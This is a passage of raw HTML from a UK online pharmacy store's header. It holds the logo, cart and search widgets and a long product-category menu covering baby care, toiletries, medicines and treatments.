uot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://allchemists.co.uk">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://allchemists.co.uk/wp-content/uploads/2022/03/ab-All-chemists-04-02-e1668165338261-300x235.png" alt="ab All chemists 04-02"/>
				</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
				<div class="elementor-element elementor-element-d5f3109 elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-widget elementor-widget-matico-header-group" data-id="d5f3109" data-element_type="widget" data-widget_type="matico-header-group.default">
				<div class="elementor-widget-container">
			        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">

                
                
                
                            <div class="site-header-cart menu">
                        <a class="cart-contents" href="https://allchemists.co.uk/cart/"
           title="View your shopping cart">
                            <span class="count">0</span>
                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</bdi></span>                    </a>
                                    </div>
            
            </div>
        </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ce60c58 elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile" data-id="ce60c58" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c8f061a elementor-widget__width-initial search-layout-style-1 elementor-widget elementor-widget-matico-search" data-id="c8f061a" data-element_type="widget" data-widget_type="matico-search.default">
				<div class="elementor-widget-container">
			            <div class="site-search ajax-search">
                <div class="widget woocommerce widget_product_search">
                    <div class="ajax-search-result d-none"></div>
                    <form role="search" method="get" class="woocommerce-product-search"
                          action="https://allchemists.co.uk/">
                        <label class="screen-reader-text"
                               for="woocommerce-product-search-field-1">Search for:</label>
                        <input type="search"
                               id="woocommerce-product-search-field-1"
                               class="search-field"
                               placeholder="Search products&hellip;"
                               autocomplete="off" value="" name="s"/>
                        <button type="submit"
                                value="Search">Search</button>
                        <input type="hidden" name="post_type" value="product"/>
                                    <div class="search-by-category input-dropdown">
                <div class="input-dropdown-inner matico-scroll-content">
                    <!--                    <input type="hidden" name="product_cat" value="0">-->
                    <a href="#" data-val="0"><span>All category</span></a>
                    <select  name='product_cat' id='product_cat0' class='dropdown_product_cat_ajax'>
	<option value='' selected='selected'>All category</option>
	<option class="level-0" value="amtech">Amtech</option>
	<option class="level-0" value="baby-child">Baby &amp; Child</option>
	<option class="level-1" value="baby-and-toodler-healthcare">&nbsp;&nbsp;&nbsp;Baby And Toodler Healthcare</option>
	<option class="level-1" value="health-monitoring">&nbsp;&nbsp;&nbsp;Health &amp; Monitoring</option>
	<option class="level-1" value="teethers">&nbsp;&nbsp;&nbsp;Teethers</option>
	<option class="level-1" value="weaning">&nbsp;&nbsp;&nbsp;Weaning</option>
	<option class="level-0" value="baby-feeding">Baby Feeding</option>
	<option class="level-0" value="bathing-changing">Bathing &amp; Changing</option>
	<option class="level-0" value="bathroom-toiletries">Bathroom &amp; Toiletries</option>
	<option class="level-1" value="bath-shower">&nbsp;&nbsp;&nbsp;BATH &amp; SHOWER</option>
	<option class="level-1" value="feminine-hygiene">&nbsp;&nbsp;&nbsp;Feminine Hygiene</option>
	<option class="level-1" value="gift-sets">&nbsp;&nbsp;&nbsp;Gift Sets</option>
	<option class="level-1" value="hand-wash-lotion">&nbsp;&nbsp;&nbsp;Hand Wash &amp; Lotion</option>
	<option class="level-1" value="household">&nbsp;&nbsp;&nbsp;Household</option>
	<option class="level-1" value="shampoo-conditioner">&nbsp;&nbsp;&nbsp;Shampoo &amp; Conditioner</option>
	<option class="level-1" value="shower-gel-body-wash">&nbsp;&nbsp;&nbsp;Shower Gel &amp; Body Wash</option>
	<option class="level-0" value="bathroom-essentials">Bathroom Essentials</option>
	<option class="level-0" value="beauty-skincare">Beauty &amp; Skincare</option>
	<option class="level-1" value="anti-perspirant">&nbsp;&nbsp;&nbsp;Anti-Perspirant</option>
	<option class="level-1" value="bags-storage">&nbsp;&nbsp;&nbsp;Bags / Storage</option>
	<option class="level-1" value="cosmetics">&nbsp;&nbsp;&nbsp;Cosmetics</option>
	<option class="level-1" value="deodorant">&nbsp;&nbsp;&nbsp;Deodorant</option>
	<option class="level-1" value="fragrance">&nbsp;&nbsp;&nbsp;Fragrance</option>
	<option class="level-1" value="hair">&nbsp;&nbsp;&nbsp;Hair</option>
	<option class="level-1" value="manicure-pedicure">&nbsp;&nbsp;&nbsp;Manicure &amp; Pedicure</option>
	<option class="level-1" value="mirrors">&nbsp;&nbsp;&nbsp;Mirrors</option>
	<option class="level-1" value="premium-skincare">&nbsp;&nbsp;&nbsp;Premium Skincare</option>
	<option class="level-1" value="self-tanning">&nbsp;&nbsp;&nbsp;Self Tanning</option>
	<option class="level-1" value="shaving">&nbsp;&nbsp;&nbsp;Shaving</option>
	<option class="level-1" value="skincare">&nbsp;&nbsp;&nbsp;Skincare</option>
	<option class="level-0" value="beauty-accessories">Beauty Accessories</option>
	<option class="level-0" value="brand">Brand</option>
	<option class="level-1" value="beechams">&nbsp;&nbsp;&nbsp;Beechams</option>
	<option class="level-1" value="benylin">&nbsp;&nbsp;&nbsp;Benylin</option>
	<option class="level-1" value="calpol">&nbsp;&nbsp;&nbsp;Calpol</option>
	<option class="level-1" value="careway">&nbsp;&nbsp;&nbsp;Careway</option>
	<option class="level-1" value="lemsip">&nbsp;&nbsp;&nbsp;Lemsip</option>
	<option class="level-1" value="nurofen">&nbsp;&nbsp;&nbsp;Nurofen</option>
	<option class="level-1" value="solpadeine">&nbsp;&nbsp;&nbsp;Solpadeine</option>
	<option class="level-1" value="sudafed">&nbsp;&nbsp;&nbsp;Sudafed</option>
	<option class="level-0" value="consumables">Consumables</option>
	<option class="level-1" value="care-of-hands-feet">&nbsp;&nbsp;&nbsp;Care of Hands &amp; Feet</option>
	<option class="level-1" value="children-consumables">&nbsp;&nbsp;&nbsp;Children</option>
	<option class="level-1" value="devices">&nbsp;&nbsp;&nbsp;Devices</option>
	<option class="level-1" value="female-products">&nbsp;&nbsp;&nbsp;Female Products</option>
	<option class="level-1" value="general-hygiene">&nbsp;&nbsp;&nbsp;General Hygiene</option>
	<option class="level-1" value="glass-plastic-products">&nbsp;&nbsp;&nbsp;Glass/Plastic Products</option>
	<option class="level-1" value="household-essentials">&nbsp;&nbsp;&nbsp;Household Essentials</option>
	<option class="level-2" value="sun-holiday">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sun &amp; Holiday</option>
	<option class="level-3" value="insect-repellent">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Insect Repellent</option>
	<option class="level-3" value="luggage-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Luggage Accessories</option>
	<option class="level-3" value="storage">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Storage</option>
	<option class="level-3" value="sun-lotion-after-sun">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sun Lotion &amp; After Sun</option>
	<option class="level-3" value="travel-adaptors">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Travel Adaptors</option>
	<option class="level-3" value="travel-essentials">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Travel Essentials</option>
	<option class="level-1" value="incontinence">&nbsp;&nbsp;&nbsp;Incontinence</option>
	<option class="level-1" value="nursing">&nbsp;&nbsp;&nbsp;Nursing</option>
	<option class="level-1" value="oral-hygiene">&nbsp;&nbsp;&nbsp;Oral Hygiene</option>
	<option class="level-1" value="male-products-consumables">&nbsp;&nbsp;&nbsp;Products For Men</option>
	<option class="level-1" value="relief-of-pain">&nbsp;&nbsp;&nbsp;Relief of Pain</option>
	<option class="level-1" value="wound-care">&nbsp;&nbsp;&nbsp;Wound Care</option>
	<option class="level-0" value="cosmetics-toiletries">Cosmetics &amp; Toiletries</option>
	<option class="level-1" value="children-cosmetics-toiletries">&nbsp;&nbsp;&nbsp;Children</option>
	<option class="level-1" value="gifts">&nbsp;&nbsp;&nbsp;Gifts</option>
	<option class="level-1" value="hair-care">&nbsp;&nbsp;&nbsp;Hair Care</option>
	<option class="level-1" value="hand-body-care">&nbsp;&nbsp;&nbsp;Hand &amp; Body Care</option>
	<option class="level-1" value="intimate-products">&nbsp;&nbsp;&nbsp;Intimate Products</option>
	<option class="level-1" value="make-up">&nbsp;&nbsp;&nbsp;Make-Up</option>
	<option class="level-1" value="male-products">&nbsp;&nbsp;&nbsp;Male Products</option>
	<option class="level-1" value="mouth-hygiene">&nbsp;&nbsp;&nbsp;Mouth Hygiene</option>
	<option class="level-1" value="overall-hygiene">&nbsp;&nbsp;&nbsp;Overall Hygiene</option>
	<option class="level-1" value="pet-supplies">&nbsp;&nbsp;&nbsp;Pet Supplies</option>
	<option class="level-1" value="skin-care-cosmetics-toiletries">&nbsp;&nbsp;&nbsp;Skin Care</option>
	<option class="level-1" value="sun-care">&nbsp;&nbsp;&nbsp;Sun Care</option>
	<option class="level-0" value="drinks">Drinks</option>
	<option class="level-1" value="energy-sports">&nbsp;&nbsp;&nbsp;Energy &amp; Sports</option>
	<option class="level-0" value="electrical">Electrical</option>
	<option class="level-1" value="beauty">&nbsp;&nbsp;&nbsp;Beauty</option>
	<option class="level-1" value="healthcare">&nbsp;&nbsp;&nbsp;Healthcare</option>
	<option class="level-1" value="household-electrical">&nbsp;&nbsp;&nbsp;Household</option>
	<option class="level-2" value="air-freshner">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Air Freshner</option>
	<option class="level-1" value="male-grooming">&nbsp;&nbsp;&nbsp;Male Grooming</option>
	<option class="level-0" value="food">Food</option>
	<option class="level-1" value="baby-foods-drinks">&nbsp;&nbsp;&nbsp;Baby Foods &amp; Drinks</option>
	<option class="level-1" value="cereal-and-granola">&nbsp;&nbsp;&nbsp;Cereal And Granola</option>
	<option class="level-1" value="cheese">&nbsp;&nbsp;&nbsp;Cheese</option>
	<option class="level-1" value="chocolate-sweets">&nbsp;&nbsp;&nbsp;Chocolate &amp; Sweets</option>
	<option class="level-1" value="cooking-and-inredients">&nbsp;&nbsp;&nbsp;Cooking And Inredients</option>
	<option class="level-1" value="creams">&nbsp;&nbsp;&nbsp;Creams</option>
	<option class="level-1" value="energy-bars">&nbsp;&nbsp;&nbsp;Energy/Protein Bars</option>
	<option class="level-1" value="essential-foods">&nbsp;&nbsp;&nbsp;Essential Foods</option>
	<option class="level-1" value="food-and-beverage">&nbsp;&nbsp;&nbsp;Food and Beverage</option>
	<option class="level-1" value="gluten-free">&nbsp;&nbsp;&nbsp;Gluten Free</option>
	<option class="level-1" value="healthy-chocolate">&nbsp;&nbsp;&nbsp;Healthy Chocolate</option>
	<option class="level-1" value="honey-products">&nbsp;&nbsp;&nbsp;Honey Products</option>
	<option class="level-1" value="low-carbohydrate-food">&nbsp;&nbsp;&nbsp;Low Carbohydrate Food</option>
	<option class="level-1" value="medical-sweets">&nbsp;&nbsp;&nbsp;Medical Sweets</option>
	<option class="level-1" value="mouth-freshner">&nbsp;&nbsp;&nbsp;Mouth Freshner</option>
	<option class="level-1" value="nutritional-drinks">&nbsp;&nbsp;&nbsp;Nutritional Drinks</option>
	<option class="level-1" value="nutritional-food-supplements">&nbsp;&nbsp;&nbsp;Nutritional Food supplements</option>
	<option class="level-1" value="nuts-and-seeds">&nbsp;&nbsp;&nbsp;Nuts And Seeds</option>
	<option class="level-1" value="oil-and-butter">&nbsp;&nbsp;&nbsp;Oil And Butter</option>
	<option class="level-1" value="packaged-coffee-and-tea">&nbsp;&nbsp;&nbsp;Packaged Coffee And Tea</option>
	<option class="level-1" value="pet-food">&nbsp;&nbsp;&nbsp;Pet Food</option>
	<option class="level-1" value="pickles">&nbsp;&nbsp;&nbsp;Pickles</option>
	<option class="level-1" value="prepared-food">&nbsp;&nbsp;&nbsp;Prepared Food</option>
	<option class="level-1" value="sauce-and-seasoning">&nbsp;&nbsp;&nbsp;Sauce And Seasoning</option>
	<option class="level-1" value="snacks">&nbsp;&nbsp;&nbsp;Snacks</option>
	<option class="level-1" value="spices">&nbsp;&nbsp;&nbsp;Spices</option>
	<option class="level-1" value="sugar-free-diabetic-friendly">&nbsp;&nbsp;&nbsp;Sugar Free (Diabetic Friendly)</option>
	<option class="level-1" value="sweet-goods">&nbsp;&nbsp;&nbsp;Sweet Goods</option>
	<option class="level-1" value="trash-and-recycling">&nbsp;&nbsp;&nbsp;TRASH AND RECYCLING</option>
	<option class="level-1" value="vegetables">&nbsp;&nbsp;&nbsp;Vegetables</option>
	<option class="level-0" value="fragrances">Fragrances</option>
	<option class="level-1" value="for-men">&nbsp;&nbsp;&nbsp;For Men</option>
	<option class="level-1" value="for-women">&nbsp;&nbsp;&nbsp;For Women</option>
	<option class="level-0" value="general-merchandise">General Merchandise</option>
	<option class="level-1" value="automotive-additives">&nbsp;&nbsp;&nbsp;Automotive Additives</option>
	<option class="level-1" value="device">&nbsp;&nbsp;&nbsp;Device</option>
	<option class="level-1" value="hair-removal">&nbsp;&nbsp;&nbsp;Hair Removal</option>
	<option class="level-1" value="kitchen-accessories">&nbsp;&nbsp;&nbsp;Kitchen Accessories</option>
	<option class="level-1" value="pest-control">&nbsp;&nbsp;&nbsp;Pest Control</option>
	<option class="level-1" value="shoe-care">&nbsp;&nbsp;&nbsp;Shoe Care</option>
	<option class="level-1" value="stationary">&nbsp;&nbsp;&nbsp;Stationary</option>
	<option class="level-0" value="health-pharmacy">Health &amp; Pharmacy</option>
	<option class="level-1" value="cbd">&nbsp;&nbsp;&nbsp;CBD</option>
	<option class="level-1" value="e-cigarettes">&nbsp;&nbsp;&nbsp;E-Cigarettes</option>
	<option class="level-1" value="ear-care">&nbsp;&nbsp;&nbsp;Ear Care</option>
	<option class="level-1" value="eco-friendly-biodegradable">&nbsp;&nbsp;&nbsp;Eco Friendly &amp; Biodegradable</option>
	<option class="level-1" value="foot-care-health-pharmacy">&nbsp;&nbsp;&nbsp;Foot Care</option>
	<option class="level-1" value="hand-sanitiser-face-masks">&nbsp;&nbsp;&nbsp;Hand Sanitiser &amp; Face Masks</option>
	<option class="level-1" value="health-monitoring-health-pharmacy">&nbsp;&nbsp;&nbsp;Health &amp; Monitoring</option>
	<option class="level-1" value="home-testing-kits">&nbsp;&nbsp;&nbsp;Home Testing Kits</option>
	<option class="level-1" value="hot-water-bottles-heatables">&nbsp;&nbsp;&nbsp;Hot Water Bottles &amp; Heatables</option>
	<option class="level-1" value="mobility">&nbsp;&nbsp;&nbsp;Mobility</option>
	<option class="level-1" value="pharmacy-essentials">&nbsp;&nbsp;&nbsp;Pharmacy Essentials</option>
	<option class="level-1" value="reusable-shopping-bags">&nbsp;&nbsp;&nbsp;Reusable Shopping Bags</option>
	<option class="level-1" value="sexual-health">&nbsp;&nbsp;&nbsp;Sexual Health</option>
	<option class="level-1" value="umbrellas">&nbsp;&nbsp;&nbsp;Umbrellas</option>
	<option class="level-1" value="vitamins-supplements">&nbsp;&nbsp;&nbsp;Vitamins &amp; Supplements</option>
	<option class="level-1" value="winter-apparel">&nbsp;&nbsp;&nbsp;Winter Apparel</option>
	<option class="level-0" value="immune-health-antioxidants">Immune Health &amp; Antioxidants</option>
	<option class="level-0" value="medicines-vitamins">Medicines &amp; Vitamins</option>
	<option class="level-1" value="allergy">&nbsp;&nbsp;&nbsp;Allergy</option>
	<option class="level-2" value="by-mouth">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;By Mouth</option>
	<option class="level-2" value="eyes-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Eye Care</option>
	<option class="level-2" value="nasal-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Nasal Care</option>
	<option class="level-2" value="skin-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Skin Care</option>
	<option class="level-1" value="antivirals">&nbsp;&nbsp;&nbsp;Antivirals</option>
	<option class="level-1" value="children">&nbsp;&nbsp;&nbsp;Children</option>
	<option class="level-1" value="cough-cold-flu">&nbsp;&nbsp;&nbsp;Cough, Cold &amp; Flu</option>
	<option class="level-1" value="dental">&nbsp;&nbsp;&nbsp;Dental</option>
	<option class="level-1" value="diabetes">&nbsp;&nbsp;&nbsp;Diabetes</option>
	<option class="level-1" value="ears-nose-and-throat">&nbsp;&nbsp;&nbsp;Ears, Nose and Throat</option>
	<option class="level-1" value="eye-care">&nbsp;&nbsp;&nbsp;Eye Care</option>
	<option class="level-1" value="foot-care">&nbsp;&nbsp;&nbsp;Foot Care</option>
	<option class="level-1" value="fungal">&nbsp;&nbsp;&nbsp;Fungal</option>
	<option class="level-1" value="headache-and-migraine">&nbsp;&nbsp;&nbsp;Headache and Migraine</option>
	<option class="level-1" value="herbal">&nbsp;&nbsp;&nbsp;Herbal</option>
	<option class="level-1" value="homeopathic">&nbsp;&nbsp;&nbsp;Homeopathic</option>
	<option class="level-1" value="medicated-hair-skin-care">&nbsp;&nbsp;&nbsp;Medicated Hair &amp; Skin Care</option>
	<option class="level-1" value="other-medicines">&nbsp;&nbsp;&nbsp;Other Medicines</option>
	<option class="level-1" value="pain-relief">&nbsp;&nbsp;&nbsp;Pain Relief</option>
	<option class="level-1" value="rectal">&nbsp;&nbsp;&nbsp;Rectal</option>
	<option class="level-1" value="sleeping-aids">&nbsp;&nbsp;&nbsp;Sleeping Aids</option>
	<option class="level-1" value="smoking">&nbsp;&nbsp;&nbsp;Smoking</option>
	<option class="level-1" value="stomach">&nbsp;&nbsp;&nbsp;Stomach</option>
	<option class="level-1" value="thrush">&nbsp;&nbsp;&nbsp;Thrush</option>
	<option class="level-2" value="male-thrush">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Male Thrush</option>
	<option class="level-2" value="oral-thrush">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Oral Thrush</option>
	<option class="level-2" value="vaginal-thrush">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vaginal Thrush</option>
	<option class="level-1" value="travel">&nbsp;&nbsp;&nbsp;Travel</option>
	<option class="level-1" value="vitamins-medicine">&nbsp;&nbsp;&nbsp;Vitamins</option>
	<option class="level-0" value="nursery-sleep">Nursery &amp; Sleep</option>
	<option class="level-0" value="optical-dental">Optical &amp; Dental</option>
	<option class="level-1" value="dental-optical-dental">&nbsp;&nbsp;&nbsp;Dental</option>
	<option class="level-1" value="glasses-accessories">&nbsp;&nbsp;&nbsp;Glasses Accessories</option>
	<option class="level-1" value="reading-glasses">&nbsp;&nbsp;&nbsp;Reading Glasses</option>
	<option class="level-0" value="pregnancy-care">Pregnancy Care</option>
	<option class="level-0" value="sexual-wellbeing">Sexual Wellbeing</option>
	<option class="level-0" value="soothers">Soothers</option>
	<option class="level-0" value="supermarket">Supermarket</option>
	<option class="level-1" value="pet-food-supermarket">&nbsp;&nbsp;&nbsp;Pet Food</option>
	<option class="level-0" value="toys">Toys</option>
	<option class="level-0" value="treatments">Treatments</option>
	<option class="level-1" value="acid-reflux">&nbsp;&nbsp;&nbsp;Acid Reflux</option>
	<option class="level-1" value="acne">&nbsp;&nbsp;&nbsp;Acne</option>
	<option class="level-1" value="altitude-sickness">&nbsp;&nbsp;&nbsp;Altitude Sickness</option>
	<option class="level-1" value="anti-malaria">&nbsp;&nbsp;&nbsp;Anti Malaria</option>
	<option class="level-1" value="asthma">&nbsp;&nbsp;&nbsp;Asthma</option>
	<option class="level-1" value="blood-pressure">&nbsp;&nbsp;&nbsp;Blood Pressure</option>
	<option class="level-1" value="chlamydia">&nbsp;&nbsp;&nbsp;Chlamydia</option>
	<option class="level-1" value="cold-sores">&nbsp;&nbsp;&nbsp;Cold Sores</option>
	<option class="level-1" value="contraceptive-pill">&nbsp;&nbsp;&nbsp;Contraceptive Pill</option>
	<option class="level-1" value="cystitis">&nbsp;&nbsp;&nbsp;Cystitis</option>
	<option class="level-1" value="dental-problems">&nbsp;&nbsp;&nbsp;Dental Problems</option>
	<option class="level-1" value="ear-infections">&nbsp;&nbsp;&nbsp;Ear Infections</option>
	<option class="level-1" value="eczema-dry-skin">&nbsp;&nbsp;&nbsp;Eczema &amp; Dry Skin</option>
	<option class="level-1" value="emergency-contraception">&nbsp;&nbsp;&nbsp;Emergency Contraception</option>
	<option class="level-1" value="erectile-dysfunction-treatment">&nbsp;&nbsp;&nbsp;Erectile Dysfunction Treatment</option>
	<option class="level-1" value="genital-herpes">&nbsp;&nbsp;&nbsp;Genital Herpes</option>
	<option class="level-1" value="hair-loss">&nbsp;&nbsp;&nbsp;Hair Loss</option>
	<option class="level-1" value="hay-fever">&nbsp;&nbsp;&nbsp;Hay Fever</option>
	<option class="level-1" value="insomnia-jet-lag">&nbsp;&nbsp;&nbsp;Insomnia &amp; Jet Lag</option>
	<option class="level-1" value="migraine">&nbsp;&nbsp;&nbsp;Migraine</option>
	<option class="level-1" value="pain-relief-treatment">&nbsp;&nbsp;&nbsp;Pain Relief</option>
	<option class="level-1" value="period-delay">&nbsp;&nbsp;&nbsp;Period Delay</option>
	<option class="level-1" value="period-pain">&nbsp;&nbsp;&nbsp;Period Pain</option>
	<option class="level-1" value="premature-ejaculation">&nbsp;&nbsp;&nbsp;Premature Ejaculation</option>
	<option class="level-1" value="rosacea-treatment">&nbsp;&nbsp;&nbsp;Rosacea Treatment</option>
	<option class="level-1" value="smoking-cessation">&nbsp;&nbsp;&nbsp;Smoking Cessation</option>
	<option class="level-1" value="thrush-treatment">&nbsp;&nbsp;&nbsp;Thrush</option>
	<option class="level-1" value="travellers-diarrhoea">&nbsp;&nbsp;&nbsp;Travellers&#8217; Diarrhoea</option>
	<option class="level-1" value="unwanted-facial-hair">&nbsp;&nbsp;&nbsp;Unwanted Facial Hair</option>
	<option class="level-1" value="weight-loss">&nbsp;&nbsp;&nbsp;Weight Loss</option>
	<option class="level-0" value="uncategories">Uncategories</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
</select>
                    <div class="list-wrapper matico-scroll">
                        <ul class="matico-scroll-content">
                            <li class="d-none">
                                <a href="#" data-val="0">All category</a></li>
                            	<li class="cat-item cat-item-677"><a class="pf-value" href="https://allchemists.co.uk/product-category/amtech/" data-val="amtech" data-title="Amtech" >Amtech</a>
</li>
	<li class="cat-item cat-item-585"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/" data-val="baby-child" data-title="Baby &amp; Child" >Baby &amp; Child</a>
<ul class='children'>
	<li class="cat-item cat-item-656"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/baby-and-toodler-healthcare/" data-val="baby-and-toodler-healthcare" data-title="Baby And Toodler Healthcare" >Baby And Toodler Healthcare</a>
</li>
	<li class="cat-item cat-item-588"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/health-monitoring/" data-val="health-monitoring" data-title="Health &amp; Monitoring" >Health &amp; Monitoring</a>
</li>
	<li class="cat-item cat-item-592"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/teethers/" data-val="teethers" data-title="Teethers" >Teethers</a>
</li>
	<li class="cat-item cat-item-594"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/weaning/" data-val="weaning" data-title="Weaning" >Weaning</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-586"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-feeding/" data-val="baby-feeding" data-title="Baby Feeding" >Baby Feeding</a>
</li>
	<li class="cat-item cat-item-587"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathing-changing/" data-val="bathing-changing" data-title="Bathing &amp; Changing" >Bathing &amp; Changing</a>
</li>
	<li class="cat-item cat-item-607"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/" data-val="bathroom-toiletries" data-title="Bathroom &amp; Toiletries" >Bathroom &amp; Toiletries</a>
<ul class='children'>
	<li class="cat-item cat-item-660"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/bath-shower/" data-val="bath-shower" data-title="BATH &amp; SHOWER" >BATH &amp; SHOWER</a>
</li>
	<li class="cat-item cat-item-609"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/feminine-hygiene/" data-val="feminine-hygiene" data-title="Feminine Hygiene" >Feminine Hygiene</a>
</li>
	<li class="cat-item cat-item-610"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/gift-sets/" data-val="gift-sets" data-title="Gift Sets" >Gift Sets</a>
</li>
	<li class="cat-item cat-item-611"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/hand-wash-lotion/" data-val="hand-wash-lotion" data-title="Hand Wash &amp; Lotion" >Hand Wash &amp; Lotion</a>
</li>
	<li class="cat-item cat-item-612"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/household/" data-val="household" data-title="Household" >Household</a>
</li>
	<li class="cat-item cat-item-613"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/shampoo-conditioner/" data-val="shampoo-conditioner" data-title="Shampoo &amp; Conditioner" >Shampoo &amp; Conditioner</a>
</li>
	<li class="cat-item cat-item-614"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/shower-gel-body-wash/" data-val="shower-gel-body-wash" data-title="Shower Gel &amp; Body Wash" >Shower Gel &amp; Body Wash</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-608"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-essentials/" data-val="bathroom-essentials" data-title="Bathroom Essentials" >Bathroom Essentials</a>
</li>
	<li class="cat-item cat-item-595"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/" data-val="beauty-skincare" data-title="Beauty &amp; Skincare" >Beauty &amp; Skincare</a>
<ul class='children'>
	<li class="cat-item cat-item-661"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/anti-perspirant/" data-val="anti-perspirant" data-title="Anti-Perspirant" >Anti-Perspirant</a>
</li>
	<li class="cat-item cat-item-596"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/bags-storage/" data-val="bags-storage" data-title="Bags / Storage" >Bags / Storage</a>
</li>
	<li class="cat-item cat-item-599"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/cosmetics/" data-val="cosmetics" data-title="Cosmetics" >Cosmetics</a>
</li>
	<li class="cat-item cat-item-657"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/deodorant/" data-val="deodorant" data-title="Deodorant" >Deodorant</a>
</li>
	<li class="cat-item cat-item-598"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/fragrance/" data-val="fragrance" data-title="Fragrance" >Fragrance</a>
</li>
	<li class="cat-item cat-item-600"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/hair/" data-val="hair" data-title="Hair" >Hair</a>
</li>
	<li class="cat-item cat-item-601"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/manicure-pedicure/" data-val="manicure-pedicure" data-title="Manicure &amp; Pedicure" >Manicure &amp; Pedicure</a>
</li>
